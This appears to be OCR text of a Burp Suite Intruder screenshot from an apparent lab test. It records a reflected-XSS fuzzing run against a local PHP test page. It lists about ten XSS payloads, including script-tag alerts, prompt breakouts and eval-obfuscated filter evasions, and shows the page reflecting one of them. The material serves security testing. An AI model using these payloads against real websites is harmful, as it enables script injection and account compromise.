 2. Intruder attack of http://172.20.10.5:8888
Attack Save
2. Intruder attack of http:// :8888
Attack Save
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
0 200 0 322
1 <script>alert("xss!!!")</script> 200 1 353
2 "-prompt(8)-" 200 0 334
3 '-prompt(8)-' 200 4 334
4 ";a=prompt,a()// 200 1 337
5 ';a=prompt,a()// 200 1 337
6 '-eval("window['pro'%2B'mpt'](8)")-' 200 1 355
7 "-eval("window['pro'%2B'mpt'](8)")-" 200 5 355
8 "onclick=prompt(8)>"@x.y 200 1 345
9 "onclick=prompt(8)><svg/onload=prompt(8)... 200 2 367
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.25.3
3 Date: Fri, 25 Oct 2024 03:17:53 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/8.2.20
7 Content-Length: 164
8
9 <!-- xss反射型测试1-->
10 <form action="" method="get">
11 <input type="text"name="xss"/>
12 <input type="submit"value="test"/>
13 </form>
14 <script>alert("xss!!!")</script> 检测脚本成功!
Search 0 highlights
47 of 14168